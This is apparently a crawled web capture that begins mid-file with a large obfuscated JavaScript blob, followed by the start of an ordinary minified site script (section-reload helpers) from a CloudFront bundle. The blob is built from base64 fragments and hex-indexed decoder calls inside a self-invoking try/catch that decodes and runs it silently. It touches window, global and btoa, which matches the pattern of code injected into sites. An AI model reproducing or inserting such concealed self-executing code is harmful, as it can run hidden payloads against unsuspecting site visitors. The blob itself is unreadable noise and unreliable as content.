MihVJykrSCgweDNlOSwnTU02TycpK0g'+'oMHgxNzksJzVtTkInKStIKDB4ZWQsJ3FU'+'TmInKStIKDB4NjU2LCdOeWtoJykrSCgwe'+_0x6924410w(0x28c)+'YnKStIKDB4MmEyLCdwKVhUJykrSCgweGN'+'lLCdNU2NxJykrSCgweDRjZCwnT0dFYicp'+'K0goMHgyNTksJ1RRY10nKStIKDB4MjdkL'+'Cd5UiMyJykrSCgweDM2ZiwnYUtlSycpK0'+'goMHg1YzcsJ25EOEEnKStIKDB4MTI3LCd'+_0x6924410w(0x1d7)+_0x6924410w(0xf1)+_0x6924410w(0xf5)+'g0MWIsJygkd0wnKStIKDB4MTlhLCc1YjE'+_0x6924410w(0x147)+'ODgsJ09HRWInKStIKDB4M2ZjLCduRDhBJ'+'ykrSCgweDRmOSwnJikxaCcpK0goMHg2Mz'+_0x6924410w(0x169)+'rSCgweDVjOCwnam5ZMCcpK0goMHgxMmYs'+'J1BxSV4nKStIKDB4NTMxLCdIMkUwJykrS'+_0x6924410w(0x106)+_0x6924410w(0x12d))+('KDB4MmY2LCdaWUBKJykrSCgweDRjNSwnW'+'llASicpK0goMHg1YWEsJyYpMWgnKStIKD'+'B4YzYsJ3FUTmInKStIKDB4NjE3LCdSdEh'+_0x6924410w(0x141)+_0x6924410w(0x226)+'StIKDB4M2Q5LCcpV1NVJykrSCgweDIzMy'+'wndypYRCcpK0goMHgxNDAsJ1soRl4nKSt'+_0x6924410w(0xed)+'TVNjcScpK0goMHg0YTEsJ09HRWInKStIK'+'DB4NjE5LCcoJHdMJykrSCgweDRkMiwncC'+_0x6924410w(0x1bb)+'4NDI1LCdhS2VLJykrSCgweDRhMCwncVRO'+'YicpK0goMHg1MjgsJ1soRl4nKStIKDB4N'+'TAzLCduRDhBJykrSCgweDU3OSwndWhTMS'+_0x6924410w(0x1af)+_0x6924410w(0x262)+_0x6924410w(0xe8)+_0x6924410w(0x209)+_0x6924410w(0xa8)+_0x6924410w(0x26b)+_0x6924410w(0x11c)+'yNkUycpK0goMHgyZDQsJ1J0SEMnKStIKD'+'B4MmYxLCdNWXpkJykrSCgweDNmNywnYUt'+'lSycpK0goMHg0MjIsJ01ZemQnKStIKDB4'+'MTcwLCdnaV1AJykrSCgweDQyMywnTU02T'+'ycpK0goMHg0NDIsJ0FaW0EnKStIKDB4Mj'+_0x6924410w(0x79)+'pK0goMHg2OWEsJ1pZQEonKStIKDB4Njdm'+_0x6924410w(0x23c)+'0goMHgyMjIsJ1dhdSEnKStIKDB4MmZiLC'+_0x6924410w(0x161))+('SCgweDRhYSwnTVNjcScpK0goMHg2NmMsJ'+_0x6924410w(0x1c2)+'gweGQ2LCc1YjEmJykrSCgweDQ4YSwnTVN'+'jcScpK0goMHgzZjUsJ1dQZmgnKStIKDB4'+'Mzk0LCc4MihVJykrSCgweDIxZCwnQVpbQ'+'ScpK0goMHgzM2IsJ2UoQ1snKStIKDB4Mj'+_0x6924410w(0x22d)+'pK0goMHg1MTYsJ05XZEQnKStIKDB4NGRh'+'LCdPR0ViJykrSCgweDI2YywnWllASicpK'+'0goMHg0OGIsJ1BxSV4nKStIKDB4NDMzLC'+_0x6924410w(0x138)+'oMHgzNmEsJ0gyRTAnKStIKDB4ZjAsJ1Bx'+'SV4nKStIKDB4NDY0LCc4MihVJykrSCgwe'+'DJhYywnNW1OQicpK0goMHg1ZDgsJ2UmKn'+_0x6924410w(0x26c)+'4ZCwnWyNkUycpK0goMHgyODcsJ216R04n'+'KStIKDB4MWVhLCdaWUBKJykrSCgweDE2Z'+'iwnYlVpRicpK0goMHg1ZGYsJ25EOEEnKS'+'tIKDB4NjJjLCdlJip2JykrSCgweDViNCw'+'nNWIxJicpK0goMHgxMzMsJ1J0SEMnKStI'+'KDB4NTBiLCdXUGZoJykrSCgweDJlNCwnb'+'ldDNScpK0goMHg1OGUsJ2puWTAnKStIKD'+'B4NDY1LCc1V290JykrSCgweDU1NiwncUE'+_0x6924410w(0x20d)+'NTk4LCdaWUBKJykrSCgweDE5YywnODIoV'+'ScpK0goMHg0MmIsJ1soRl4nKStIKDB4NT'+'c4LCc1V290JykrSCgweDE4MCwnKVdTVSc'+_0x6924410w(0x211)+'LCd1aFMxJykrSCgweDI1YywnakM3ZCcpK'+'0goMHgxNzgsJ2FdS3YnKStIKDB4MmRiLC'+'dNWXpkJykr')+('SCgweDEzMiwndypYRCcpK0goMHgxZjcsJ'+'2FdS3YnKStIKDB4MTQ3LCc1KCVZJykrSC'+'gweDIzMCwnZSYqdicpK0goMHgyMzksJ05'+'5a2gnKStIKDB4Mjg4LCdOeWtoJykrSCgw'+_0x6924410w(0x17e)+'SYnKStIKDB4M2VkLCdXYXUhJykrSCgweD'+'M0ZiwnWyNkUycpK0goMHhlYiwnYlVpRic'+_0x6924410w(0x244)+'LCdDZGd3JykrSCgweDI0NSwnTVl6ZCcpK'+'0goMHgzNGMsJylXU1UnKStIKDB4MzZjLC'+_0x6924410w(0x1bf)+'oMHg1YTYsJ1JEVWEnKStIKDB4NDI5LCdx'+_0x6924410w(0x17a)+'HgxNjQsJ1pZQEonKStIKDB4NGFiLCdNU2'+'NxJykrSCgweDE1ZiwnTnlraCcpK0goMHh'+'kYiwnKCR3TCcpK0goMHg1YjAsJzVXb3Qn'+'KStIKDB4MjI1LCdSRFVhJykrSCgweDI5Y'+'SwnNSglWScpK0goMHg1MmIsJ1soRl4nKS'+'tIKDB4MWNlLCdNU2NxJykrSCgweDVmOCw'+'ncUEqdScpK0goMHgzNDYsJ3l2WXEnKStI'+'KDB4MWU2LCdNTTZPJykrSCgweDVhZiwnV'+_0x6924410w(0x1f0)+_0x6924410w(0x1a1)+'raCcpK0goMHgzMWEsJygkd0wnKStIKDB4'+'NTNkLCdOeWtoJykrSCgweDJjZCwnZShDW'+'ycpK0goMHg2ODksJ3lSIzInKStIKDB4MW'+_0x6924410w(0xd2)+'rSCgweDE1MiwncUEqdScpK0goMHgyNGYs'+'J1J0SEMnKStIKDB4NDkxLCdOeWtoJykrS'+'CgweGUxLCdbI2RTJykrSCgweDJmYSwnTl'+'dkRCcpK0go')+(_0x6924410w(0x84)+'ltBJykrSCgweDYxZiwnYV1LdicpK0goMH'+'gxNDksJ0NkZ3cnKStIKDB4MzM1LCduMzI'+'hJykrSCgweDY5NywnNVdvdCcpK0goMHgz'+'MzgsJ3ApWFQnKStIKDB4MTc3LCd5UiMyJ'+_0x6924410w(0xfc)+'gsJ01ZemQnKStIKDB4MzZiLCc4MihVJyk'+_0x6924410w(0x8e)+_0x6924410w(0x15a)+'DB4MjRhLCdSdEhDJykrSCgweDE4NiwnWl'+'lASicpK0goMHgyNWEsJ0FaW0EnKStIKDB'+_0x6924410w(0x204)+'UScpK0goMHgzNzksJ09HRWInKStIKDB4N'+'DYxLCcmKTFoJykrSCgweDM1NSwnUnRIQy'+'cpK0goMHg1N2MsJ3cqWEQnKStIKDB4MTl'+'kLCduV0M1JykrSCgweDI0YiwnZ2ldQCcp'+'K0goMHg2MDYsJ1pIaCgnKStIKDB4NTU5L'+_0x6924410w(0x246)+'goMHgxODksJzVtTkInKStIKDB4M2U3LCd'+_0x6924410w(0x223)+'MHg1MzUsJ3VoUzEnKStIKDB4MTYxLCd1a'+'FMxJykrSCgweDI2NSwnakM3ZCcpK0goMH'+_0x6924410w(0x217)+'RJykrSCgweDEyZSwnTVl6ZCcpK0goMHg1'+'ZGIsJ2UoQ1snKStIKDB4NDE4LCdlKENbJ'+'ykrSCgweDY3NywncClYVCcpK0goMHg0YT'+'UsJ1sjZFMnKStIKDB4ZjMsJzVXb3QnKSt'+'IKDB4NWJkLCdNTTZPJykrSCgweDRjNiwn'+'bkQ4QScpK0goMHgxYzYsJ2pDN2QnKStIK'+'DB4NjcxLCdhS2VLJykrSCgweDQ0NiwnT0'+_0x6924410w(0xb3))+('MHhlZSwnNSglWScpK0goMHgzN2EsJ1BxS'+_0x6924410w(0xd7)+'I4ZSwnZSYqdicpK0goMHgxZTAsJ2UoQ1s'+'nKStIKDB4MzA1LCduV0M1JykrSCgweDE5'+'OSwncClYVCcpK0goMHg0MzIsJzgyKFUnK'+_0x6924410w(0x1f3)+'wncClYVCcpK0goMHhiYywnWyhGXicpK0g'+'oMHgyM2IsJ3lSIzInKStIKDB4NjQwLCc4'+'MihVJykrSCgweDVhNywnUnRIQycpK0goM'+'HgzMDMsJ2FdS3YnKStIKDB4NjgyLCdxQS'+'p1JykrSCgweDI3NiwnbjMyIScpK0goMHg'+_0x6924410w(0xba)+'KStIKDB4MTRmLCdlKENbJykrSCgweDUxZ'+_0x6924410w(0x21c)+'tIKDB4M2I0LCc1KCVZJykrSCgweDQwOSw'+'nVFFjXScpK0goMHg1ODksJ1pIaCgnKStI'+'KDB4M2Q1LCdbI2RTJykrSCgweDM4OCwna'+'kM3ZCcpK0goMHgyZGUsJ1FnJlEnKStIKD'+'B4NGY0LCdQcUleJykrSCgweDFkMiwnV1B'+'maCcpK0goMHgxNzMsJzJzaDMnKStIKDB4'+_0x6924410w(0x1dd)+_0x6924410w(0x1c8)+'UwLCdWZTU5JykrSCgweDQ5YSwncUEqdSc'+'pK0goMHgxMzgsJ1FnJlEnKStIKDB4Mjhi'+'LCdNTTZPJykrSCgweDQwNSwnUnRIQycpK'+_0x6924410w(0x1d9)+'gsJ1pZQEonKStIKDB4NjZkLCcyc2gzJyk'+'rSCgweDUwZiwnV2F1IScpK0goMHgzODQs'+'J09HRWInKStIKDB4NDM1LCdtekdOJykrS'+'CgweDU5OSwneXZZcScpK0goMHg2NTMsJ1'+_0x6924410w(0x177))+('KDB4MmQwLCdqblkwJykrSCgweDQ3YiwnQ'+'VpbQScpK0goMHg0M2MsJzVtTkInKStIKD'+'B4ZjIsJ25XQzUnKStIKDB4NjI2LCdxQSp'+'1JykrSCgweDNjMCwnJikxaCcpK0goMHgy'+'ZmUsJ2pDN2QnKStIKDB4NWJlLCduV0M1J'+'ykrSCgweDNjMiwnNW1OQicpK0goMHgzMT'+'gsJ3ApWFQnKStIKDB4MzRlLCdSdEhDJyk'+'rSCgweDM3MywnWllASicpK0goMHg1NTcs'+'J1BxSV4nKStIKDB4MTVjLCduRDhBJykrS'+_0x6924410w(0x1e6)+'55a2gnKStIKDB4NjRhLCd3KlhEJykrSCg'+'weDIwYywneXZZcScpK0goMHgxOTQsJ1Fn'+'JlEnKStIKDB4NjlmLCdPR0ViJykrSCgwe'+'DY1YywnKVdTVScpK0goMHgzNGIsJ3l2WX'+'EnKStIKDB4NDAyLCdBWltBJykrSCgweDQ'+'yNCwnTU02TycpK0goMHgzMDgsJ1pZQEon'+'KStIKDB4NDg4LCd5dllxJykrSCgweDIxM'+'SwnQ2RndycpK0goMHg0MDEsJ01NNk8nKS'+'tIKDB4MWZkLCdbKEZeJykrSCgweDVmMyw'+'ncVROYicpK0goMHgyZGEsJ2JVaUYnKStI'+'KDB4Mjk3LCd5UiMyJykrSCgweDIzYywnV'+_0x6924410w(0x1ff)+'B4NDNhLCdbI2RTJykrSCgweDY4YSwnUnR'+'IQycpK0goMHgzMWYsJ2dpXUAnKStIKDB4'+'MThiLCdXUGZoJykrSCgweDU3MSwnUHFJX'+'icpK0goMHgxYmEsJygkd0wnKStIKDB4Mm'+'I4LCdqblkwJykrSCgweDNmNCwnWllASic'+'pK0goMHgzYTAsJ1JEVWEnKStIKDB4MmJj'+_0x6924410w(0x1cc)+'0goMHgyMGIsJ2puWTAnKStIKDB4MmQ5LC'+'dbKEZeJykr')+('SCgweDM5MSwneVIjMicpK0goMHg1ZWUsJ'+'1pZQEonKStIKDB4NTgyLCdBWltBJykrSC'+'gweDI3OSwnUkRVYScpK0goMHg1ZmEsJ1d'+'QZmgnKStIKDB4M2UxLCc4MihVJykrSCgw'+'eDEwZCwnODIoVScpK0goMHg2OGYsJ2pDN'+_0x6924410w(0x25e)+'FlOSwnQVpbQScpK0goMHg0MDcsJ2puWTA'+'nKStIKDB4NTg2LCdRZyZRJykrSCgweDZh'+'NiwnVFFjXScpK0goMHhjMiwncVROYicpK'+'0goMHgzZDMsJ055a2gnKStIKDB4NjZmLC'+_0x6924410w(0x281)+'oMHgyODksJ1JEVWEnKStIKDB4MjQ0LCdl'+'KENbJykrSCgweGNhLCdOeWtoJykrSCgwe'+'DFiZSwnTVl6ZCcpK0goMHg0YmMsJ2UoQ1'+'snKStIKDB4NTgxLCd1aFMxJykrSCgweDE'+_0x6924410w(0x1d5)+_0x6924410w(0x272)+'CwnQVpbQScpK0goMHg0ODAsJzVXb3QnKS'+_0x6924410w(0x20b)+_0x6924410w(0xfa)+'KDB4MWI1LCd5dllxJykrSCgweDJjYSwna'+'kM3ZCcpK0goMHgxZTQsJ05XZEQnKStIKD'+'B4MmFlLCdXYXUhJykrSCgweDJlMiwncVR'+'OYicpK0goMHgzOGEsJzJzaDMnKStIKDB4'+_0x6924410w(0x153)+_0x6924410w(0xe9)+'czLCdhS2VLJykrSCgweDYyZSwnYUtlSyc'+'pK0goMHg1MDAsJzgyKFUnKStIKDB4NDc5'+'LCcmKTFoJykrSCgweGQ5LCdXUGZoJykrS'+_0x6924410w(0x23a)+_0x6924410w(0x129))+('KDB4Njg1LCdSdEhDJykrSCgweDVlOCwnW'+'yhGXicpK0goMHg0MGQsJzVXb3QnKStIKD'+'B4MTc2LCdaSGgoJykrSCgweDU0MSwnbXp'+_0x6924410w(0xf0)+'MWY0LCdNWXpkJykrSCgweDY4NiwnZSYqd'+'icpK0goMHg1MGMsJ05XZEQnKStIKDB4M2'+'UwLCdRZyZRJykrSCgweDJiMywnWyhGXic'+_0x6924410w(0x214)+_0x6924410w(0x240)+_0x6924410w(0x74)+'dqQzdkJykrSCgweGU3LCdaSGgoJykrSCg'+'weDM1YywnQVpbQScpK0goMHgzZGQsJ25E'+'OEEnKStIKDB4MTAzLCdSRFVhJykrSCgwe'+'DNmMiwnODIoVScpK0goMHgxM2YsJ2puWT'+'AnKStIKDB4MjI0LCdWZTU5JykrSCgweDJ'+'lOCwnT0dFYicpK0goMHg0MjgsJ1pZQEon'+_0x6924410w(0x1bc)+_0x6924410w(0xdc)+'tIKDB4MTRhLCdUUWNdJykrSCgweDUyYyw'+'nV2F1IScpK0goMHg0ZTcsJzJzaDMnKStI'+_0x6924410w(0x241)+'kRVYScpK0goMHg1NjIsJ1JEVWEnKStIKD'+'B4NmEwLCd5dllxJykrSCgweGZjLCdhS2V'+'LJykrSCgweGQwLCcyc2gzJykrSCgweDE2'+'NSwnWyNkUycpK0goMHg2MjMsJ1pIaCgnK'+'StIKDB4NjY2LCdnaV1AJykrSCgweDYwZS'+'wnbldDNScpK0goMHg2MDIsJ01NNk8nKSt'+'IKDB4NjRmLCcpV1NVJykrSCgweDE1YSwn'+'NSglWScpK0goMHg1YjcsJygkd0wnKStIK'+_0x6924410w(0x164)+'FjXScpK0go')+(_0x6924410w(0x1eb)+_0x6924410w(0x135)+'gxYTksJ1pIaCgnKStIKDB4NTEwLCdbI2R'+'TJykrSCgweDJkYywnNVdvdCcpK0goMHg1'+'YjEsJ216R04nKStIKDB4NDM3LCdxVE5iJ'+'ykrSCgweGY3LCdqblkwJykrSCgweDQ5NS'+'wnVmU1OScpK0goMHgzZjksJ09HRWInKSt'+_0x6924410w(0x10c)+_0x6924410w(0x168)+_0x6924410w(0x199)+_0x6924410w(0x101)+'4NWExLCcyc2gzJykrSCgweDUyZSwnNW1O'+'QicpK0goMHgzMTksJzRwaDInKStIKDB4M'+'WRkLCduMzIhJykrSCgweDVhMiwnbldDNS'+'cpK0goMHgxNzEsJ0FaW0EnKStIKDB4NGY'+'4LCc1YjEmJykrSCgweDFiOSwnWllASicp'+'K0goMHgzYzQsJzViMSYnKStIKDB4MzE2L'+'CdDZGd3JykrSCgweDJlZCwnTldkRCcpK0'+_0x6924410w(0x228)+'OV2REJykrSCgweDU3MCwnTnlraCcpK0go'+'MHg2MjUsJyYpMWgnKStIKDB4MWRiLCd3K'+'lhEJykrSCgweDNjZiwnUWcmUScpK0goMH'+'gyZjcsJzVXb3QnKStIKDB4MWJiLCdtekd'+'OJykrSCgweDMzYSwnNSglWScpK0goMHg1'+'MDgsJ0NkZ3cnKStIKDB4MjVlLCdNU2NxJ'+'ykrSCgweDQ5MCwnNVdvdCcpK0goMHhlNC'+'wnYlVpRicpK0goMHgzMGYsJzVtTkInKSt'+'IKDB4MjA1LCc1V290JykrSCgweDM5NSwn'+'MnNoMycpK0goMHgxYmMsJ2puWTAnKStIK'+_0x6924410w(0x98)+'FjXScpK0go')+('MHg2MzgsJ09HRWInKStIKDB4MjZmLCdhS'+'2VLJykrSCgweDNlOCwnakM3ZCcpK0goMH'+'gzY2EsJ2puWTAnKSkrKEgoMHg1MmEsJ3l'+'2WXEnKStIKDB4MzQ5LCdPR0ViJykrSCgw'+'eDRmYywnKCR3TCcpK0goMHgxMjksJzUoJ'+'VknKStIKDB4Mzc4LCc0cGgyJykrSCgweD'+_0x6924410w(0x128)+'nKStIKDB4NTg1LCdSdEhDJykrSCgweDU1'+'ZSwnbjMyIScpK0goMHgxMmEsJ1pIaCgnK'+'StIKDB4MTMxLCc1bU5CJykrSCgweDY2Ny'+'wnZShDWycpK0goMHgyMTYsJ2FdS3YnKSt'+'IKDB4Mjc0LCdxQSp1JykrSCgweDQ2OCwn'+_0x6924410w(0xab)+'DB4NTEyLCdBWltBJykrSCgweDIyMSwndy'+_0x6924410w(0x288)+'4NWFjLCdQcUleJykrSCgweDYzNywnZShD'+'WycpK0goMHg1NTAsJ1JEVWEnKStIKDB4M'+'TdmLCdPR0ViJykrSCgweDM4ZiwnbkQ4QS'+'cpK0goMHgyMWIsJ216R04nKStIKDB4MWV'+_0x6924410w(0xfd)+'K0goMHgzMWMsJ1FnJlEnKStIKDB4NDRjL'+_0x6924410w(0x282)+'goMHgxMTAsJ2dpXUAnKStIKDB4NGMzLCd'+_0x6924410w(0x13e)+'MHg0MTYsJ0FaW0EnKStIKDB4NTBlLCdSd'+'EhDJykrSCgweDY3MiwnWyNkUycpK0goMH'+'gzYTcsJylXU1UnKStIKDB4NDA2LCc1bU5'+'CJykrSCgweDEyMCwnam5ZMCcpK0goMHgx'+'YWIsJ3ApWFQnKStIKDB4MTNhLCc1KCVZJ'+_0x6924410w(0x83)+'QsJ2FdS3Yn')+('KStIKDB4MjI2LCdWZTU5JykrSCgweDQ4Z'+'iwnUkRVYScpK0goMHgyNjAsJ1dQZmgnKS'+'tIKDB4NjBjLCc4MihVJykrSCgweDQ3YSw'+_0x6924410w(0x118)+'MHg0NDUsJ1FnJlEnKStIKDB4NDNlLCc1b'+'U5CJykrSCgweDNjYywnUkRVYScpK0goMH'+'g1ODAsJzVtTkInKStIKDB4MTE5LCc1KCV'+_0x6924410w(0x185)+'MjUsJ216R04nKStIKDB4MWZjLCdxQSp1J'+_0x6924410w(0xad)+'MsJ055a2gnKSksY1tIKDB4MjdjLCdtekd'+'OJyldPUgoMHgyOGYsJ2FdS3YnKStIKDB4'+'MTk1LCdRZyZRJykrJ25nJyxjW0goMHgxN'+'TcsJzVtTkInKV09ZnVuY3Rpb24ocSxzLH'+'Usdix3LHgseSx6LEEsQixDKXtyZXR1cm4'+'gcShzLHUsdix3LHgseSx6LEEsQixDKTt9'+'LGNbSCgweDFiMSwnNSglWScpXT1mdW5jd'+_0x6924410w(0xbb)+'tIKDB4NWY1LCdxQSp1JyldPWZ1bmN0aW9'+_0x6924410w(0x125)+'KHMsdSx2LHcseCx5KTt9LGNbSCgweDVmY'+'iwnV1BmaCcpXT1mdW5jdGlvbihxLHMsdS'+_0x6924410w(0x265)+'sY1tIKDB4NjE0LCc0cGgyJyldPUgoMHgx'+'ZDUsJ2UoQ1snKStIKDB4NGNiLCdhS2VLJ'+'ykrSCgweDYzZSwndWhTMScpKyddJyxjW0'+'goMHg1YjIsJ1pIaCgnKV09SCgweDFlZiw'+_0x6924410w(0x166)+'KDB4NDAwLCduMzIhJykrSCgweDI1ZCwne'+_0x6924410w(0x1dc)+'1IKDB4NGMw')+('LCdlJip2JykrSCgweDFjMCwnKVdTVScpK'+'0goMHg0MTIsJzVXb3QnKStIKDB4MjI4LC'+'dxVE5iJykrJ10nLGNbSCgweDUyZCwnbkQ'+_0x6924410w(0x1fb)+'eDVhYiwnTVNjcScpK0goMHg1ZDEsJ09HR'+'WInKStIKDB4NTRjLCdXYXUhJykrSCgweD'+_0x6924410w(0xef)+'HTicpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxfHxzO307dmFyIGQ9YyxmPWZ1bmN0a'+'W9uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZn'+'VuY3Rpb24ocyx1KXt2YXIgdj1xP2Z1bmN'+'0aW9uKCl7dmFyIEk9XzB4MjU1NDA1NGQ7'+'aWYodSl7dmFyIHc9dVtJKDB4NjFjLCdOV'+'2REJyldKHMsYXJndW1lbnRzKTtyZXR1cm'+_0x6924410w(0x232)+'9O3JldHVybiBxPSFbXSx2O307fSgpO2Z1'+'bmN0aW9uIGcocSxzKXt2YXIgSj1IO2Zvc'+_0x6924410w(0x24b)+'wnWyhGXicpXSh1W0ooMHgyMGEsJzVXb3Q'+'nKSsnaCddLHMpJiZmdW5jdGlvbih2LHcp'+'e3ZhciBLPUoseD1kW0soMHg0MWEsJ2dpX'+'UAnKV1bSygweDI5ZSwnWyNkUycpXSgnfC'+_0x6924410w(0x1b1)+'jaCh4W3krK10pe2Nhc2UnMCc6ZFtLKDB4'+'NjBmLCdDZGd3JyldKHopO2NvbnRpbnVlO'+'2Nhc2UnMSc6dmFyIHo9ZFtLKDB4NmE1LC'+'dwKVhUJyldKGYsdGhpcyxmdW5jdGlvbig'+'pe3ZhciBMPUssRD1CW0woMHg2OTAsJ2FL'+_0x6924410w(0xbd)+'Hg2NjUsJ1sjZFMnKV0pP3dpbmRvdzpCW0'+'woMHgyMDEs')+(_0x6924410w(0x183)+'ltMKDB4MjE1LCd5UiMyJyldKSYmQltMKD'+'B4MTQzLCcyc2gzJyldKHR5cGVvZiByZXF'+'1aXJlLEJbTCgweDRlNCwnMnNoMycpXSkm'+'JkJbTCgweDU4ZCwneVIjMicpXSh0eXBlb'+'2YgZ2xvYmFsLEJbTCgweDQ3NSwnbXpHTi'+'cpXSk/Z2xvYmFsOnRoaXMsRT1mdW5jdGl'+_0x6924410w(0x107)+'eDYzNCwnUnRIQycpKSsncCddKEJbTSgwe'+'DM0NywnYUtlSycpXSk7cmV0dXJuIUZbTS'+'gweDVlNSwnWyhGXicpXSh6KTt9O3JldHV'+'ybiBCW0woMHg2MDksJ3ApWFQnKV0oRSk7'+'fSk7Y29udGludWU7Y2FzZScyJzpyZXR1c'+_0x6924410w(0x113)+'tLKDB4MzBhLCdxQSp1JyldPWRbSygweDF'+'jMiwncClYVCcpXSxBW0soMHgxNmIsJ3lS'+_0x6924410w(0x102)+'j1LO3JldHVybiBkW04oMHgyYWEsJ05XZE'+_0x6924410w(0x21a)+'oMicpXT1kW0soMHg0ZWIsJ3lSIzInKV0s'+_0x6924410w(0x1ae)+'W9uKEQsRSl7dmFyIE89SztyZXR1cm4gZF'+_0x6924410w(0x25a)+'BW0soMHgzMWIsJzViMSYnKV09ZFtLKDB4'+'M2FjLCdhS2VLJyldLEFbSygweDRkNywnT'+'VNjcScpXT1kW0soMHgzMzEsJ24zMiEnKV'+'0sQVtLKDB4MzBkLCdSRFVhJyldPWZ1bmN'+'0aW9uKEQsRSl7dmFyIFA9SztyZXR1cm4g'+_0x6924410w(0xd1)+'SxBW0soMHgzNWYsJ1sjZFMnKV09ZnVuY3'+'Rpb24oRCl7')+('dmFyIFE9SztyZXR1cm4gZFtRKDB4MTRlL'+'CcpV1NVJyldKEQpO307dmFyIEI9QTtjb2'+'50aW51ZTtjYXNlJzQnOmZvcih2YXIgQz0'+_0x6924410w(0xaa)+_0x6924410w(0x1bd)+'ysrKWlmKGRbSygweDQ2YSwnNWIxJicpXS'+'h2W0soMHgxODUsJylXU1UnKStLKDB4MTk'+'3LCdBWltBJyldKHdbQ11bMHgwXSksd1tD'+_0x6924410w(0xff)+_0x6924410w(0xd9)+'R1cm4gcVt1XTt9ZnVuY3Rpb24gaChxKXt'+'2YXIgUj1ILHM9e307c1tSKDB4MTFiLCdB'+_0x6924410w(0xda)+'FM9UjtyZXR1cm4gZFtTKDB4NjE4LCcyc2'+'gzJyldKHosQSk7fSxzW1IoMHg1ZDksJ24'+'zMiEnKV09ZnVuY3Rpb24oeixBKXt2YXIg'+'VD1SO3JldHVybiBkW1QoMHgyMWUsJzUoJ'+_0x6924410w(0x122)+_0x6924410w(0x154)+'VPVI7cmV0dXJuIGRbVSgweDQ2NiwncUEq'+'dScpXSh6LEEpO30sc1tSKDB4NDUyLCd5d'+'llxJyldPWZ1bmN0aW9uKHosQSl7dmFyIF'+'Y9UjtyZXR1cm4gZFtWKDB4NTY0LCc0cGg'+_0x6924410w(0x193)+'IFJlZ0V4cChkW1IoMHg2MTMsJylXU1UnK'+'V0sJ2cnKSx3PWRbUigweDMzNywneVIjMi'+'cpXVtSKDB4MWY5LCduV0M1JykrJ2NlJ10'+_0x6924410w(0x172)+'KV0oYnRvYSxxKVtSKDB4NDhlLCdWZTU5J'+'yldKCc9JywweDQpW1IoMHg0MTksJzVtTk'+'InKV0oJy4n')+('KVtSKDB4MmViLCdDZGd3JyldKCcnKVtSK'+'DB4NGNmLCdNU2NxJykrJ3NlJ10oKVtSKD'+'B4MTZhLCcyc2gzJyldKCcnKSxxPXZbUig'+'weDFmOSwnbldDNScpKydjZSddKC9bYS16'+'QS1aXS9nLGZ1bmN0aW9uKHgpe3ZhciBXP'+'VI7cmV0dXJuIFN0cmluZ1tXKDB4MTExLC'+'d5UiMyJykrVygweDI5MSwnZSYqdicpKyd'+'kZSddKHVbVygweDExYSwnbldDNScpXSh1'+'W1coMHgyZGQsJ055a2gnKV0oeCwnWicpP'+'zB4NWE6MHg3YSx4PXVbVygweDJjNiwnbj'+'MyIScpXSh4W1coMHgxZjUsJ01ZemQnKSt'+'XKDB4MTI4LCdNTTZPJyldKDB4MCksMHhk'+'KSk/eDp1W1coMHgzMjQsJyYpMWgnKV0oe'+_0x6924410w(0x212)+'RbUigweDMzZiwnTldkRCcpXSwnZycpO3J'+_0x6924410w(0x9b)+_0x6924410w(0x9c)+_0x6924410w(0x133)+'gkd0wnKV0oZFtSKDB4M2Y2LCcmKTFoJyl'+_0x6924410w(0xe6)+_0x6924410w(0x245)+'iwnZ2ldQCcpKydjZSddKHYsJycpKSwnLy'+'cpLHEpLGRbUigweDRiMywncClYVCcpXSk'+'7fXZhciBqLGssbCxtLHA9bmV3IFJlZ0V4'+_0x6924410w(0x1c4)+_0x6924410w(0x28d)+'AsbD1mdW5jdGlvbigpe3ZhciBYPUgscT1'+'kW1goMHg1ZmQsJ05XZEQnKV0od2luZG93'+'LHt9KSxzPW5ldyBSZWdFeHAoZFtYKDB4N'+_0x6924410w(0x20c)+'gweDRlMywn')+('UkRVYScpXVtYKDB4ZGQsJ2pDN2QnKSsnY'+'2UnXShzLCcnKV07cyYmKG5ldyBzKDB4MC'+_0x6924410w(0x207)+'YKDB4NGZmLCdnaV1AJyldKGgsZnVuY3Rp'+'b24oKXt2YXIgWT1YLHU9ZFtZKDB4NWEwL'+'CdnaV1AJyldKGcsZFtZKDB4NTUxLCdSdE'+'hDJyldKHdpbmRvdyx7fSksMHg4LFsweDc'+'sMHg3NF0sWzB4NiwweDZlXSxbMHg1LDB4'+'NjVdLFsweDQsMHg2ZF0sWzB4MywweDc1X'+'SxbMHgyLDB4NjNdLFsweDEsMHg2Zl0sWz'+'B4MCwweDY0XSk7aWYodSlyZXR1cm4gdT1'+'kW1koMHgzMjIsJ3l2WXEnKV0oZyx1LDB4'+'OCxbMHg3LDB4NmVdLFsweDQsMHg3NF0sW'+'zB4MiwweDYzXSxbMHgwLDB4NmNdKSwhIX'+_0x6924410w(0x15f)+'sMHg0LFsweDMsMHg2Nl0sWzB4MiwweDY1'+'XSk7fSgpKSk7fSwhKG09ZFtIKDB4NjZlL'+'CdnaV1AJyldKG0sd2luZG93KSl8fChtPW'+'RbSCgweDJjNywnQVpbQScpXShnLG0sMHg'+'xMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV0s'+_0x6924410w(0x150)+'DcsMHg3NF0sWzB4MywweDQ1XSxbMHgyLD'+'B4NjRdLFsweDAsMHg2MV0pKSYmZFtIKDB'+'4NTIxLCdhXUt2JyldKG0saltIKDB4ZDgs'+'J1sjZFMnKSsnY2UnXShrLCcnKSxsKTt9K'+'CkpOw==')))();}.toString();return _0x8545916.slice(_0x8545916.indexOf("{") + 1, _0x8545916.lastIndexOf("}"))})())),d[W(0x297,'Pj]$')])));}catch(x){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://d30dtvftsqje1x.cloudfront.net/bundles/PublicScripts?v=101220251851
body_size: 95219
content:
function reloadExpandedSection(n){var t,i;if(console.log("reloadExpandedSection"),t=$(n),t.length!==1){console.log("invalid section link!");console.log(t);return}if(i=t.parent().next(),i==undefined){console.log("section is not expanded!");return}i.refresh()}function reloadSectionFromLink(n,t){var i,r,u;if(console.log("reloadSectionFromLink"),i=$(n),i.length!==1){console.log("invalid section link!");console.log(i);return}r=i.parent().next();u=i.parent();reloadSection(u,r,t)}function reloadSection(n,t,i){var r,u;$(n).length!==0&&(console.log("reloadSection"),r=n.find("a").attr("href"),r=r+(typeof i=="undefined"?r.indexOf("?")>=0?"&session=true":"?session=true":""),u=n.find("a").throbber("add"),$.ajax({url:r,type:"POST",data:i,success:function(i){var 